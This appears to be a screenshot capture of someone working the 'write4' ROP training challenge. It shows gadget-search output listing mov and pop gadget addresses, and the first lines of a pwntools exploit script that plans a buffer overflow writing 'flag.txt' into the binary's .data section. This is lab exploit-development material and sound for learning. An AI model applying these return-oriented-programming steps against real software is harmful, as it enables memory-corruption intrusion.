 KALIPUNK | 1 2 10
OVPN: offline - - IP: 10.0.2.15
| ASLR : ON | 12:04 PM
(write4/ELF/x86_64)> search /1/ mov
[INFO] Searching for gadgets: mov
[INFO] File: write4
0x0000000000400629: mov dword ptr [rsi], edi; ret;
0x000000000040057c: mov edi, 0x601038; jmp rax;
0x0000000000400628: mov qword ptr [r14], r15; ret;
(write4/ELF/x86_64)> search /1/ pop
[INFO] Searching for gadgets: pop
[INFO] File: write4
0x0000000000400692: pop r15; ret;
0x0000000000400588: pop rbp; ret;
0x0000000000400693: pop rdi; ret;
(write4/ELF/x86_64)> search /2/ pop
[INFO] Searching for gadgets: pop
[INFO] File: write4
0x0000000000400690: pop r14; pop r15; ret;
0x0000000000400692: pop r15; ret;
0x000000000040057b: pop rbp; mov edi, 0x601038; jmp rax;
0x0000000000400588: pop rbp; ret;
0x0000000000400693: pop rdi; ret;
0x0000000000400691: pop rsi; pop r15; ret;
(write4/ELF/x86_64)>
File Edit Selection Find View Goto Tools Project Preferences Help
write_exploit.py
1 #!/usr/bin/python3
2 from pwn import *
3
4 elf = context.binary = ELF('./write4')
5 rop = ROP(elf)
6 p = elf.process()
7
8 # RIP - 40
9 # 40 - junk
10 # r14 - .data location
11 # r15 - flag.txt
Line 11, Column 17 Tab Size: 4 Python